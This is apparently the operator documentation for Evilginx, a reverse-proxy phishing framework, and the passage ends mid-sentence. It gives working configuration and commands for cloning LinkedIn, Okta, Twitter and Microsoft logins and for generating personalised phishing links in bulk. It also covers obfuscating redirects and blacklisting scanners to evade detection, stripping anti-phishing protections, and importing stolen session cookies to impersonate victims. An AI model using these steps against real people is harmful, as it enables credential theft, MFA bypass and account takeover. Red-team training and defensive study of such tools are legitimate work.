Guides
Config
Configuration JSON
When Evilginx first starts it saves its configuration to ~/.evilginx/config.json file. This file can also be uploaded during deployment to pre-configure Evilginx before-hand, to automate the deployment even more.
The sample config.json file with pre-configured linkedin phishlet and a single lure may look like this:
{
    "general": {
        "bind_ipv4": "127.0.0.1",
        "dns_port": 53,
        "domain": "not-a-phish.com",
        "external_ipv4": "1.2.3.4",
        "https_port": 443,
        "unauth_url": "https://www.linkedin.com"
    },
    "phishlets": {
        "linkedin": {
            "hostname": "linkedin.not-a-phish.com",
            "enabled": true,
            "visible": true
        }
    },
    "lures": [
        {
            "hostname": "",
            "info": "",
            "og_desc": "",
            "og_image": "",
            "og_title": "",
            "og_url": "",
            "path": "/login",
            "phishlet": "linkedin",
            "redirect_url": "https://www.linkedin.com",
            "redirector": "",
            "ua_filter": ""
        }
    ]
}
If you prefer to only pre-configure domain and ipv4 addresses for your newly deployed Evilginx instance, you can trim down the contents to:
{
    "domain": "not-a-phish.com",
    "bind_ipv4": "127.0.0.1",
    "external_ipv4": "1.2.3.4",
    "blacklist_mode": "unauth",
}
Certificates
Automatic retrieval and renewal of TLS certificates is handled by certmagic. All retrieved TLS certificates can be found in ~/.local/share/certmagic.
If at any point you come across an issue related to certificates, you may try to delete this directory and restart Evilginx to see if it fixes the issue.
Commands
: help config

 config

 Shows values of all configuration variables and allows to change them.

 config
   show all configuration variables
 config domain <domain>
   set base domain for all phishlets (e.g. evilsite.com)
 config ipv4 <ipv4_address>
   set ipv4 external address of the current server
 config ipv4 external <ipv4_address>
   set ipv4 external address of the current server
 config ipv4 bind <ipv4_address>
   set ipv4 bind address of the current server
 config unauth_url <url>
   change the url where all unauthorized requests will be redirected to (phishing urls will need to be regenerated)
 config wildcards <true|false>
   enable or disable the use of wildcard certificates retrieved from letsencrypt
Phishlets
Phishlets are small configuration files, used to configure Evilginx for targeting specific websites, with a goal of perform phishing attacks.
By default phishlets reside under phishlets directory in root directory of Evilginx binary.
Phishlets are created in YAML format and the current documentation of the phishlet format can be found in fortmart secrtion.
Managing Phishlets
Set up hostname
First thing you have to do to enable a phishlet, is to set up its own hostname, which will be used in your generated phishing URLs. The hostname needs to always end with the top-level domain you set up for Evilginx.
For example if your top-level domain is not-a-phish.com and you want to set up a linkedin phishlet, you can pick the following hostname:
: phishlet hostname linkedin linkedin.not-a-phish.com
Enable or disable phishlets
Whenever you change the phishlet’s hostname, it will automatically disable itself. Enable it with:
: phishlets enable linkedin
Once the phishlet is enabled, Evilginx will attempt to retrieve TLS certificates automatically from LetsEncrypt, for the required hostnames. Certificates will be automatically renewed whenever they approach their expiration date.
You can also disable a phishlet. Disabled phishlets will not allow any clients to connect to the hostnames you set up for that phishlet. It is useful to disable any phishlets you are not currently using, to protect your links from online scanners.
: phishlets disable linkedin
Hiding phishlets[]
Hiding a phishlet will make all requests to phishing links be treated like unauthorized connections. If redirect_url is set up in the config, the unauthorized requests will be redirected there. Otherwise, Evilginx will return error 403. Requests made to hidden phishlets will add the requesting IP to the blacklist if blacklist is set up that way.
Hide a phishlet:
: phishlets hide linkedin
Unhide a phishlet:
: phishlets unhide linkedin
Redirect unauthorized requests
You can override the global unauthorized request redirect URL (config unauth_url) per phishlet if you want. If the value set for a phishlet is empty, the global unauth_url will be used.
Set custom unauthorized redirect URL:
: phishlets unauth_url linkedin https://www.nothingtoseehere.com
Remove custom unauthrozed redirect URL:
: phishlets unauth_url linkedin ""
Hosts file for local development
If you are using Evilginx in local development environment, you will need to update your local hosts file to resolve the hostnames of the phishlet to your local IP address.
You can obtain the output you need to copy-paste into your /etc/hosts or C:\Windows\System32\drivers\etc\hosts like this:
: phishlets get-hosts linkedin
Template Phishlets
Overview
Sometimes the targeted website for your phishing engagement may use be using a personalized hostname, unique for the company you are targeting. In order to target a website with a unique hostname, it would usually require creating a custom phishlet, even though the phishlet’s functionality would stay the same.
Now Evilginx allows to create phishlet templates, which can include placeholders in form of custom variables. These placeholders can be replaced with user-defined values, when creating child phishlets, which derive from the template phishlet.
As an example we’ll look into an Okta phishlet. Okta hostnames usually consist of okta.com as the top-level domain and the company identifier as a subdomain. In order to support customization of subdomains for <subdomain>.okta.com targets, we can define the following in our phishlet:
params: - {name: 'subdomain', default: '', required: true}proxy_hosts: - {phish_sub: '{subdomain}', orig_sub: '{subdomain}', domain: 'okta.com', session: true, is_landing: true}login: domain: '{subdomain}.okta.com' path: '/'
Having params group in the phishlet defines it as a template phishlet. This means, you will have to create child phishlets from the template, while specifying the values for custom variables.
Template phishlets support usage of custom variables throughout the whole phishlet. Any detected string patterns of {variable_name} will be automatically replaced with values user defined, during the creation of child phishlets.
To confirm if the phishlet is a template phishlet you can type:
: phishlets okta
And you will get output like:
phishlet : okta parent : status : template visibility : visible hostname : unauth_url : params : subdomain: (required)
That way you can learn that the phishlet is a template and that it requires a value for subdomain custom variable, without having to look into the phishlet file.
Create a child phishlet
We’ll pick the name company for our child phishlet and create it like this:
: phishlet create okta company subdomain=company-team
You will now see that a new phishlet of name okta:company was created.
: phishlets okta:company phishlet : okta:company parent : okta status : disabled visibility : visible hostname : unauth_url : params : subdomain: company-team
This is now a fully functional phishlet, which can be used for creation of lures. Remember to set up its hostname and enable it afterwards.
When you’re done with a child phishlet, you can delete it with:
phishlets delete okta:company
Commands
: help phishlets

 phishlets

 Shows status of all available phishlets and allows to change their
 parameters and enabled status.

 phishlets
   show status of all available phishlets
 phishlets <phishlet>
   show details of a specific phishlets
 phishlets create <phishlet> <child_name> <key1=value1> <key2=value2>
   create child phishlet from a template phishlet with custom parameters
 phishlets delete <phishlet>
   delete child phishlet
 phishlets hostname <phishlet> <hostname>
   set hostname for given phishlet (e.g. this.is.not.a.phishing.site.evilsite.com)
 phishlets unauth_url <phishlet> <url>
   override global unauth_url just for this phishlet
 phishlets enable <phishlet>
   enables phishlet and requests ssl/tls certificate if needed
 phishlets disable <phishlet>
   disables phishlet
 phishlets hide <phishlet>
   hides the phishing page, logging and redirecting all requests to it (good for avoiding scanners when sending out phishing links)
 phishlets unhide <phishlet>
   makes the phishing page available and reachable from the outside
 phishlets get-hosts <phishlet>
   generates entries for hosts file in order to use localhost for testing
Lures
Lures are essentially pre-generated phishing links, which you will be sending out on your engagements. Evilginx provides multiple options to customize your lures.
Create
A lure has to be assigned to a specific phishlet. For example to create a lure for linkedin phishlet, you can do:
: lures create linkedin
The lure you create will automatically get an ID assigned. Let’s assume the ID of your new lure is 0. You can always check the list of your lures with:
: lures
Customize
By default, lure URL will come with a randomly generated path, hostname being the one you set up for the phishlet and subdomain which is defined in the phishlet with is_landing: true.
Your default lure URL should look like this:
: lures get-url 0https://www.linkedin.not-a-phish.com/PlXFBIrM
You can already take this URL and send it out, but you will miss out on a lot of customizations you can introduce to make the lures look better.
Pause
You can pause a lure for a fixed time duration if you want the lure URL to redirect the visitor to unauth_url, you set up globally or for specific phishlet, until the timer expires.
The time duration must be enetered in 1d2h3m4s format.
If you want to pause a lure for 1 day and 12 hours:
: lures pause 0 1d12h
If you want to pause a lure for 5 minutes:
: lures pause 0 5m
If you want to pause a lure for 1 minute and 30 seconds:
: lures pause 0 1m30s
Unpause
Every paused lure can be unpaused at any time:
: lures unpause 0
Hostname
If you’re not satisfied with the hostname, which was automatically generated, you can pick any hostname for your lure, under condition that it ends with the top-level domain you set up for your Evilginx installation.
To change hostname for your lure:
: lures edit 0 hostname this.is.a.legit.linkedin.not-a-phish.com
Setting up a custom hostname for a lure will also trigger an automatic retrieval of TLS certificates.
Path
You can also entirely change the path of your phishing landing page for selected lure.
: lures edit 0 path /downloads/RESUME.pdf
Redirector
Redirectors are little websites, which act as a landing page for your phishing links. Selected redirector will be shown to the visitor when the lure URL is opened. Their sole purpose is to redirect the user to the phishing login page, either automatically or requiring user interaction. You can customize your redirectors with custom variables embedded in their HTML files. like {variable_name}. Values for these variables can be automatically filled in through the generation of lure URLs, using lures get-url.
To set a specific redirector for your lure do:
: lures edit 0 redirector download_example
Learn how to generate URLs with custom values for redirector variables here
User-Agent filter
This option specifies a regular expression, which has to match the User-Agent HTTP header of the incoming requests to be accepted. Unauthorized requests will be redirected the same way as requests to invalid lure URLs.
You can use this to filter out desktop or mobile clients, if you only want to cover a specific target group.
: lures edit 0 ua_filter Mobile|Android|BlackBerry
Redirect URL
When the phished user successfully enters their credentials and Evilginx manages to capture them, together with the session cookies, they will be redirected to the URL defined under this option.
If this option is empty, Evilginx will try it’s best to continue performing reverse-proxying for logged in users.
: lures edit 0 redirect_url https://drive.google.com/shared/document/0019234/preview
OpenGraph
OpenGraph is the current standard for meta tags to generate previews of website content when sharing links on messengers or social media. Evilginx fully supports customization of the previews for your phishing links. It will inject the set up meta tags into both your redirectors and reverse proxied sign-in pages.
: lures edit 0 og_title "Download RESUME.pdf": lures edit 0 og_desc "Download your file securely - click to preview": lures edit 0 og_image https://breakdev.org/content/images/2020/09/evilginx_gone_phishing_blog.jpg: lures edit 0 og_url https://drive.google.com/shared/document/0019234/preview
Here is a quick overview of all the options:
| Option | Description | Example |
|---|---|---|
og_title |
Title (up to 60 characters) | Evilginx 2.4 - Gone Phishing |
og_desc |
Description (up to 160 characters) | “Gone Phishing” 2.4 update to your favorite phishing framework is here. May the phishing season begin! |
og_image |
Preview image URL (recommended 1200 x 630) | https://breakdev.org/content/images/2020/09/evilginx_gone_phishing_blog.jpg |
og_url |
URL visible on the preview | Evilginx 2.4 - Gone Phishing |
Information (Notes)
You can also set up some private notes for your lure:
lures edit 0 info "This is a test lure - do not use on engagements"
Generate URL
When you’re done customizing your lure, you can start generating your phishing links, which you’ll be sending out in your engagement.
Single
If your lure is not using custom variables through a redirector or js_inject section in your phishlet, you can generate a link simply like this:
: lures get-url 0
If your phishing campaign supports personalized redirectors, together with ability to pre-fill some sign-in form data, allowed by the phishlet you’re using, you can specify custom variables while generating phishing links.
Let’s say your redirector and/or js_inject script makes use of your target email and name:
lures get-url 0 [email protected] name="John Doe"
INFO
You can escape " characters with \".
The values for defined custom variables will be encrypted into a single GET parameter for the link. The parameter name is always randomly generated and the encrypted value is always unique, even when using the same values multiple times. This ensures that GET parameters cannot be fingerprinted later on as they never provide a static signature.
Multiple
Understandably, your engagements will require generation of dozens if not hundreds of personalized phishing links for your engagement. Evilginx thankfully provides a way to generate the links in bulk, all at once.
You can provide an input file with your custom variables in csv or json format.
This is an example csv input file. The first row specifies the variable names as column names and the rows below contain just the values:
email,[email protected],John [email protected],[email protected],Steven
The same input file in json format would like the following:
[{ "email":"[email protected]", "name":"John Doe"},{ "email":"[email protected]", "name":"Elle"},{ "email":"[email protected]", "name":"Steven"}]
To import the custom variables form an input file and output the generated links in the terminal, do it like this:
: lures get-url 0 import input.csv
Or
: lures get-url 0 import input.json
It may be more convenient to export the generated links to a file, which is also possible:
: lures get-url 0 import input.csv export targets.txt
Exported output will also include original values as comments, so that you know which link contains what parameters:
https://www.linkedin.not-a-phish.com/download/RESUME.pdf?h=WYofPy3LHfWukWZvz55jLf8LNJ_ys0-IMGLxtn246RXGIE2Ep8q1kijrEoO5QkN0Gg ; email="[email protected]" name="John Doe"https://www.linkedin.not-a-phish.com/download/RESUME.pdf?jck=CFSmJJcaWrS--tPAGJbbM5mGdc4wJ_dDtf0GoVYeH3u33q43LExgnG0 ; email="[email protected]" name="Elle"https://www.linkedin.not-a-phish.com/download/RESUME.pdf?t=YTvVbl6ZQHMUKBbF88TRrv_gkSA8tdVV0USJTt5EjWDDlArmGvnaA2amm9l7 ; email="[email protected]" name="Steven"
Commands
: help lures

 lures

 Shows all create lures and allows to edit or delete them.

 lures
   show all create lures
 lures <id>
   show details of a lure with a given <id>
 lures create <phishlet>
   creates new lure for given <phishlet>
 lures delete <id>
   deletes lure with given <id>
 lures delete all
   deletes all created lures
 lures get-url <id> <key1=value1> <key2=value2>
   generates a phishing url for a lure with a given <id>, with optional parameters
 lures get-url <id> import <params_file> export <urls_file> <text|csv|json>
   generates phishing urls, importing parameters from <import_path> file and exporting them to <export_path>
 lures edit <id> hostname <hostname>
   sets custom phishing <hostname> for a lure with a given <id>
 lures edit <id> path <path>
   sets custom url <path> for a lure with a given <id>
 lures edit <id> redirector <path>
   sets an html redirector directory <path> for a lure with a given <id>
 lures edit <id> ua_filter <regexp>
   sets a regular expression user-agent whitelist filter <regexp> for a lure with a given <id>
 lures edit <id> redirect_url <redirect_url>
   sets redirect url that user will be navigated to on successful authorization, for a lure with a given <id>
 lures edit <id> phishlet <phishlet>
   change the phishlet, the lure with a given <id> applies to
 lures edit <id> info <info>
   set personal information to describe a lure with a given <id> (display only)
 lures edit <id> og_title <title>
   sets opengraph title that will be shown in link preview, for a lure with a given <id>
 lures edit <id> og_des <title>
   sets opengraph description that will be shown in link preview, for a lure with a given <id>
 lures edit <id> og_image <title>
   sets opengraph image url that will be shown in link preview, for a lure with a given <id>
 lures edit <id> og_url <title>
   sets opengraph url that will be shown in link preview, for a lure with a given <id>
Redirectors
Redirectors are little websites, acting as a landing pages to your phishing links. When anyone clicks on your generated phishing link, they will land on the redirector website. This website should redirect the visitor to the reverse proxied phishing sign-in page, either automatically or by requiring some user interaction.
This middle step is crucial to protecting your phishing links from automated online scanners flagging your phishing pages. Scanner will try to emulate the visit to your phishing link and if it can’t figure out how to get redirected to the phishing page, it will not be able to flag the link as dangerous.
You can either make your redirector use a technique to automatically redirect a visitor, which the scanner will have trouble emulating or you can create a redirector requiring user interaction, like clicking a button, to proceed to the phishing page. It is up to you what you decide to use.
Redirectors reside by default under ./redirectors, in root directory of Evilginx, and every redirector is a separate directory, holding all the files required to properly render your landing page.
File index.html or index.htm is always the main file, which will be loaded when the redirector is about to be displayed to users.
Custom variables
Here is an example redirector index.html, which will render a button you need to press to get redirected to the phishing page.
<!doctype html><html lang="en"><head> <title>{from_name} ({from_email}) shared a file with you (1)</title> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"></head><body> <div class="download"> <button type="button" class="btn btn-primary btn-lg" onclick="clickedDownload()">Download "{filename}"</button> </div> <script> function clickedDownload() { window.location.assign({lure_url_js}); } </script> <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script> <script src="https://cdn.jsdelivr.net/npm/[email protected]/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script> <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script> </body></html>
As you can see the redirector uses several different placeholders for custom variables:
from_name- Name of the person who is sharing the filefrom_email- Email of the person who is sharing the filefilename- Filename of the shared file
All these custom variables can and should be customized while generating links for your lures. This allows to give your phishing landing page a personalized feel and lets you create your own redirectors with cutomizability in mind.
There are two custom variables, which are hardcoded into Evilginx and will always be replaced with the URL to the main phishing page, allowing your redirector to know where to redirect the visitor to:
lure_url_html- Turns into a phishing page URL:
https://www.linkedin.not-a-phish.com/?e=ue73er
lure_url_js- Turns into a phishing page URL as Javascript string obfuscated through concatenation:
'ht' + 't' + 'ps:' + '//' + 'w' + 'ww' + '.l' + 'i' + 'nke' + 'd' + 'in' + '.' + 'not' + '-a-' + 'p' + 'hi' + 'sh' + '.c' + 'om' + '/' + '?e' + '=ue' + '7' + '3er'
The latter is useful if you want to hide the redirect URL in your Javascript code. The string is obfuscated differently with each page load. More string obfuscation options are coming in the future.
In the example above, you can see that redirection happens via Javascript when the user clicks the download button and that the script uses the lure_url_js placeholder to replace it with obfuscated string containing the phishing page URL.
Sessions
Sessions form a history of users opening your phishing links, with recorded credentials and captured session cookies.
Once users open your phishing lure link, a new phishing session will be created for them to track the progress of the phishing attempt. When they send their credentials over the tracked parameters, these credentials will be stored.
You can list the history of all logged phishing sessions with:
: sessions
On the list you will be able to see the phishlet, which was used for the phishing session, logged credentials, originating IP address of the person opening the phishing link and date & time when the link was opened.
You can see a more detailed view of any recorded session with:
: sessions <id>
In this view you will also be able to see the captured session cookies in JSON format, which you can copy and import in your web browser to impersonate a captured user session.
TIP
Most of the time when you import captured session cookies into your browser, you will not be asked for valid username and password. Website will act as if you were already logged in.
If you want to delete any recorded session you can type:
: sessions delete <id>
And to delete all recorded sessions:
: sessions delete all
Impersonating sessions
In order to be able to impersonate a captured user session you will need an extension for your browser, which will allow you to import session cookies in JSON format.
For Chrome you need EditThisCookie or Cookie-Editor and for Firefox there is its own version of Cookie-Editor
It is most important that you clear all of your browser cookies before importing captured session cookies. You should create a dedicated profile in your browser just for session impersonation.

If you’re on Chrome, navigate to chrome://settings/siteData URL and press the Remove All button to purge all cookies from browser’s profile storage:

When you’re ready to import captured session cookies, click the cookie editor extension icon and press the Import button:

Then copy the captured cookies JSON from Evilginx terminal, paste it into the import window and click the confirmation button.
And you’re done! Now when you open the website, which the session cookies were for and you should be logged in, while impersonating the phished user.
Commands
: help sessions sessions Shows all captured credentials and authentication tokens. Allows to view full history of visits and delete logged sessions. sessions show history of all logged visits and captured credentials sessions <id> show session details, including captured authentication tokens, if available sessions delete <id> delete logged session with <id> (ranges with separators are allowed e.g. 1-7,10-12,15-25) sessions delete all delete all logged sessions
Proxy
Proxy Evilginx outbound traffic, either to make reverse-proxy requests originate from a different IP or to help yourself with phishlet development and monitor outbound traffic with Burp Suite.
Evilginx supports two type of proxies at the moment:
- HTTP proxy
- SOCKS5 proxy
You can check the current proxy settings with:
: proxy
Let’s set up a SOCKS5 proxy running on 127.0.0.1 on port 8080.
First you need to start with setting up the proxy type:
: proxy type socks5
Then specify the address and port number:
: proxy address 127.0.0.1: proxy port 8080
If the proxy server requires credentials for authentication you can set them up like so:
: proxy username <username>: proxy password <password>
When you’re ready, you can enable the proxy with:
: proxy enable
And when you want to disable it:
: proxy disable
CAUTION
Make sure to restart Evilginx whenever you enable or disable the outbound proxy. This is important as otherwise there may be already established connections, with improper proxy settings set up, until they close.
Commands
: help proxy proxy Configures proxy which will be used to proxy the connection to remote website proxy show all configuration variables proxy enable enable proxy proxy disable disable proxy proxy type <type> set proxy type: http (default), https, socks5, socks5h proxy address <address> set proxy address proxy port <port> set proxy port proxy username <username> set proxy authentication username proxy password <password> set proxy authentication password
Blacklist
Blacklisting feature will help you block access from computers trying to scan your Evilginx HTTP server. With default settings, an IP of the originating request is added to blacklist whenever the request is unathorized.
Unauthorized requests are considered as follows:
- Request was made to a URL not belonging to any of the currently set up lures.
- Request matches the lure URL, but lure phishlet is disabled or hidden.
When a visitor opens a valid lure URL, belonging to enabled phishlet, their session will be whitelisted and they will be able to open any URL through Evilginx reverse-proxy for the duration of session being valid.
You can check the current blacklist settings with:
: blacklist
It will also tell you how many IPs and IP masks are currently being managed by the blacklist.
Blacklist can operate in multiple ways:
| mode | description |
|---|---|
all |
Block and blacklist IP of every single request (even the ones pointing to valid lure URLs!). This is useful if you want to manually trigger the scanning of your lure URLs with online services and force the scanner IPs to get blacklisted. |
unauth |
Block and blacklist IP of every request, which doesn’t point to a valid lure URL of an enabled phishlet. This is a default setting. |
noadd |
Block every request, which doesn’t point to a valid lure URL of an enabled phishlet, but do not add the IP to the blacklist. |
off |
Block unauthorized requests, but ignore blocking of IPs stored already in the blacklist. |
You can change the blacklist mode at any time with:
: blacklist <mode>
Storage
The blacklist is stored in a text file at /root/.evilginx/blacklist.txt. You can backup this file and copy it over to any new instance running Evilginx to reuse the lists you’ve generated over time.
Keep in mind that blacklist file is loaded only when Evilginx starts, so if you want to update the blacklist.txt file, you may need to restart the software after that.
Blacklist file supports both single IP addresses and IP masks. You can add a single IP like so:
192.188.55.3
Or you can put in an IP mask with a / character followed by a subnet mask e.g.:
192.188.0.0/16
Which will block all IPs from 192.168.0.0 to 192.168.255.255.
Commands
: help blacklist blacklist Select what kind of requests should result in requesting IP addresses to be blacklisted. blacklist show current blacklisting mode blacklist all block and blacklist ip addresses for every single request (even authorized ones!) blacklist unauth block and blacklist ip addresses only for unauthorized requests blacklist noadd block but do not add new ip addresses to blacklist blacklist off ignore blacklist and allow every request to go through blacklist log <on|off> enable or disable log output for blacklist messages
Phishlet Format (v3.0.0)
Phishlets are configuration files in YAML format. If you need to get familiar with YAML, first, you can find some good overview here: YAML Syntax
header
Used for storing general phishlet information.
min_ver: '3.0.0'redirect_url: 'https://www.linkedin.com/profile'
| name | type | description |
|---|---|---|
min_ver |
string | What is the minimum version of Evilginx that this phishlet will be compatible with. |
redirect_url |
string | Use a default redirect URL, when tokens are successfully captured, if it is not specifically set in the phishing lure. |
params
Every created phishlet can serve as a template. Templates will allow to create child phishlets, with customized content, through parameters defined in this section. Parameters defined here can be used throughout any string content used in the phishlet by using {param_name} string.
For example:
params: - {name: 'subdomain', default: ''}
And use it to customize the subdomain of proxy_hosts later in the phishlet:
proxy_hosts: - {phish_sub: '{subdomain}', orig_sub: '{subdomain}', domain: 'domain.com', session: true, is_landing: true}
| name | type | description |
|---|---|---|
name |
string | Specifies the parameter name that will be used as reference throughout phishlet contents. |
default |
string | Default value for the parameter if it’s not specified during the creation of child phishlet. |
required |
bool | Creation of child phishlets will fail if the parameter value is not defined, when set to true. Default: false. |
proxy_hosts
This section describes all subdomains and domains that Evilginx will handle for proxying the traffic between the visitor and legitimate host.
proxy_hosts: - {phish_sub: '', orig_sub: '', domain: 'twitter.com', session: true, is_landing: true} - {phish_sub: 'abs', orig_sub: 'abs', domain: 'twimg.com', session: false, is_landing: false} - {phish_sub: 'api', orig_sub: 'api', domain: 'twitter.com', session: false, is_landing: false}
| name | type | description |
|---|---|---|
phish_sub |
string | Specifies what will the subdomain be in the phishing hostname. It can be the same as the original subdomain. |
orig_sub |
string | The original subdomain of the proxied website’s hostname. |
domain |
string | Base domain of the legitimate website to proxy the traffic for. |
session |
bool | Set this parameter to true for hosts that handle main website HTML content and which have their hostname visible in the browser’s URL bar. Setting this to true for specific host will make sure that this host’s responses will contain session cookies, credentials and other data worth capturing. If it is a host serving static content (e.g. javascript), you can safely set this parameter to false. |
is_landing |
bool | If set to true this host will be used for generating phishing URLs. Set it to true only for one host that will be used with a phishing lure URL. |
auto_filter |
bool | (NEW): If set to true (default) proxy with try to automatically create required sub_filters for this host, without the need to specify them manually. |
sub_filters
This section describes all string substitution filters that you can define to dynamically modify the proxied website’s content. This will be important for replacing all occurences of legitimate website’s URLs with phishing proxy URLs, in order to prevent the browser from redirecting the visitor to legitimate website, before they can finish the authentication process. Filters can also be useful for removing or modifying javascript anti-phishing security measures.
sub_filters: - {triggers_on: 'login.live.com', orig_sub: 'login', domain: 'live.com', search: 'https://{hostname}/ppsecure/', replace: 'https://{hostname}/ppsecure/', mimes: ['text/html', 'application/json', 'application/javascript']} - {triggers_on: 'login.live.com', orig_sub: 'login', domain: 'live.com', search: 'https://{hostname}/GetCredentialType.srf', replace: 'https://{hostname}/GetCredentialType.srf', mimes: ['text/html', 'application/json', 'application/javascript']} - {triggers_on: 'login.live.com', orig_sub: 'login', domain: 'live.com', search: 'https://{hostname}/GetSessionState.srf', replace: 'https://{hostname}/GetSessionState.srf', mimes: ['text/html', 'application/json', 'application/javascript']} - {triggers_on: 'login.live.com', orig_sub: 'login', domain: 'live.com', search: 'href="https://{hostname}', replace: 'href="https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']} - {triggers_on: 'login.live.com', orig_sub: 'outlook', domain: 'live.com', search: 'https://{hostname}', replace: 'https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript'], redirect_only: true} - {triggers_on: 'login.live.com', orig_sub: 'account', domain: 'live.com', search: '{hostname}', replace: '{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']} - {triggers_on: 'account.live.com', orig_sub: 'account', domain: 'live.com', search: 'href="https://{hostname}', replace: 'href="https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']} - {triggers_on: 'account.live.com', orig_sub: 'live', domain: 'live.com', search: '{hostname}', replace: '{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']} - {triggers_on: 'account.live.com', orig_sub: 'account', domain: 'live.com', search: '{hostname}', replace: '{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']}
| name | type | description |
|---|---|---|
triggers_on |
string | Original hostname for which the filter will be triggered for. Proxied data between the visitor and defined legitimate host, which is a value of that parameter, will have this substitution filter triggered for. Selects communication to which proxied host will be dynamically modified by Evilginx proxy. |
orig_sub |
string | Subdomain name of the legitimate host that will be used in string search for all occurences. |
domain |
string | Domain name of the legitimate host that will be used in string search for all occurences. |
search |
regexp | Regular expression to use in searching for string occurences in response body. Supports also regexp groups. See below the list of supported auto-fill variables which you can use. |
replace |
string | String that will replace all occurences of strings matching the search regexp. If regexp groups were defined in search field, refer to them here with e.g. ${1} where 1 is the group index. See below the list of supported auto-fill variables which you can use. |
mimes |
string array | Filtering will only trigger for response packets which Content-Type header value equal to any of the MIME types defined here. |
redirect_only |
bool (optional) | If true indicates that the filter will trigger only if redirection URL was specified when generating a phishing URL. |
with_params |
string array | Only enable this filter if all of the following custom parameters were delivered with the phishing URL. |
auto-fill variables
You can use the following auto-fill variables in both search and replace fields:
| name | description |
|---|---|
{hostname} |
When used in search field, it will become a hostname from combination of orig_sub and domain, defined in same sub_filter entry. When used in replace field, the combined hostname will be auto-translated to corresponding phishing hostname, by looking up the configured entries in proxy_hosts section. This is useful for replacing all occurences of website’s original hostname with the phishing one in responses. (e.g. www.linkedin.no-phish.com) |
{subdomain} |
Works the same way as {hostname}, but only refers to the subdomain defined in orig_sub field. (e.g. www) |
{domain} |
Works the same way as {hostname}, but only refers to the domain defined in domain field. (e.g. linkedin.no-phish.com) |
{orig_hostname} |
Only for replacements. Replace with the original hostname, which will not be converted to the phishing one. (e.g. www.linkedin.com) |
{orig_domain} |
Only for replacements. Replace with the original domain, which will not be converted to the phishing one. (e.g. linkedin.com) |
{basedomain} |
Works the same way as {domain}, but instead of serving the whole phishlet domain, it only uses the base top-level domain defined in global config. (e.g. no-phish.com) |
{hostname_regexp} |
Equivalent of {hostname}, but each auto-translated string is properly escaped for use inside regular expressions. Needed sometimes for bypassing anti-phishing protections involving regular expressions. |
{subdomain_regexp} |
Equivalent of {subdomain}, but each auto-translated string is properly escaped for use inside regular expressions. Needed sometimes for bypassing anti-phishing protections involving regular expressions. |
{domain_regexp} |
Equivalent of {domain}, but each auto-translated string is properly escaped for use inside regular expressions. Needed sometimes for bypassing anti-phishing protections involving regular expressions. |
{basedomain_regexp} |
Equivalent of {basedomain}, but each auto-translated string is properly escaped for use inside regular expressions. Needed sometimes for bypassing anti-phishing protections involving regular expressions. |
example 1
- {triggers_on: 'login.live.com', orig_sub: 'login', domain: 'live.com', search: 'https://{hostname}/ppsecure/', replace: 'https://{hostname}/ppsecure/', mimes: ['text/html', 'application/json', 'application/javascript']}
- Filter will trigger only for packets proxied to hostname
login.live.com. - Searches for all occurences of string
https://login.live.com/ppsecure/and replaces them withhttps://login.phishdomain.com/ppsecure/.
example 2
- {triggers_on: 'www.linkedin.com', orig_sub: 'cdn', domain: 'linkedinapis.com', search: '//{hostname}/([0-9a-z]*)/nhome/', replace: '//{hostname}/${1}/nhome/', mimes: ['text/html', 'application/json']}
- Filter will trigger only for packets proxied to hostname
www.linkedin.com. - Searches for all occurences of string
